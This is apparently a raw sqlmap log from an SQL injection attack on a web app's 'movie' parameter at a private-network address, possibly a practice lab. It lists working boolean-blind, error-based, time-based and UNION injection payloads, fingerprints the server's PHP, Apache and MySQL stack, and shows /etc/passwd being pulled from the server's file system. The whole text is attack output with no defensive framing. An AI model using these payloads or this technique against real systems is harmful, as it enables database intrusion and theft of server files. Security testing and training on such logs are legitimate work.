 Parameter: movie (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: movie=1 AND 9712=9712&action=go

    Type: error-based
    Title: MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: movie=1 AND EXTRACTVALUE(4375,CONCAT(0×5c,0×7171767a71,(SELECT (ELT(4375=4375,1))),0×716b6a6a71))&action=go

    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: movie=1 AND (SELECT 8626 FROM (SELECT(SLEEP(5)))NeHz)&action=go

    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: movie=-4769 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0×7171767a71,0×736f6e7775484b784a496a4f486a7a6c464b73757668706d4861466c4f5a7a5349454d4b49766641,0
x716b6a6a71),NULL,NULL-- -&action=go
---
[03:09:40] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL ≥ 5.1
[03:09:40] [INFO] fingerprinting the back-end DBMS operating system
[03:09:40] [INFO] the back-end DBMS operating system is Linux
[03:09:40] [INFO] fetching file: '/etc/passwd'
do you want confirmation that the remote file '/etc/passwd' has been successfully downloaded from the back-end DBMS file system? [Y/n] y
[03:09:47] [INFO] the local file '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14/files/_etc_passwd' and the remote file '/etc/passwd' have the same size (
1470 B)
files saved to [1]:
[*] /home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14/files/_etc_passwd (same file)

[03:09:47] [INFO] fetched data logged to text files under '/home/cyberkhalid/.local/share/sqlmap/output/192.168.43.14'

[*] ending @ 03:09:47 /2022-07-16/